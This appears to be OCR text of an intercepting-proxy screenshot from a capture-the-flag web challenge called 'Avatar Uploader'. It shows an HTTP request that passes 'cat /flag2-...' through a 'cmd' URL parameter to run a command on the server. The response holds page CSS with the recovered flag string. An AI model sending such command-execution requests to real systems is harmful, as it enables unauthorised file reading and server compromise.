 Request
Raw Params Headers Hex
GET /?cmd=cat%20/flag2-9cebfc757f28fe47 HTTP/1.1
Host: 18334b4d-b1b0-4348-8106-4e333f0418ea.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer: http://18334b4d-b1b0-4348-8106-4e333f0418ea.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
Response
Raw Headers Hex HTML Render
padding: .75rem 0;
}
.navbar a {
text-decoration: none;
padding: .75rem;
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
flag{dee6faf4-5a43-4c89-94af-3d89fa4fc8db}
/**/
</style>
</head>
<body>
<header>
<h1>Avatar Uploader</h1>